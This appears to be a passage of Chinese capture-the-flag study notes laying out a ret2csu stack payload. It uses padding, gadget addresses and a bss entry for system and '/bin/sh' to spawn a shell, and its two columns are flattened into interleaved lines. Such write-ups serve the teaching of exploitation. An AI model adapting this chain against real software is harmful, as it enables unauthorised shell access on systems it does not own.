 第三发payload
call gadgets1(rsp+8)
mov rbx,rsp+8(16) 0
栈 mov rbp,rsp+16(24) 1
‘a’*136 mov r12,rsp+24(32) bss_addr
gadgets1(0x400606) rsp mov r13,rsp+32(40) bss_addr+8
p64(0) +8 mov r14,rsp+40(48) 0
rbx p64(0) +16 mov r15,rsp+48(56) 0
rbp p64(1) +24 add rsp,38h rsp+38=>包括call用的+8总共+64
r12 bss_addr +32 retn 正好返回gadgets2
r13 bss_addr+8 +40
r14 0 +48 gadgets2
r15 0 +56 mov rdx,r15 第三个参数：0
gadgets2(0x4005f0) +64 mov rsi,r14 第二个参数：0
‘a’*56 +72 mov rdi,r13 第一个参数：bss_addr+8(/bin/sh)
main_addr +138 call r12+rbx*8 call r12(bss_addr(system))
add rbx,1 rbx=0+1=1
bss段 cmp rbx,rbp 比较两个寄存器，如果不相等就跳转
bss system_addr jnz 即不等则跳转 （所以我们要让两个寄存器相等）
bss+8 /bin/sh ...
gadgets1的一堆mov，不影响
... 因为这里有个+38h，所以栈上要有56个a占位，让程序返回到main
add rsp,38h
retn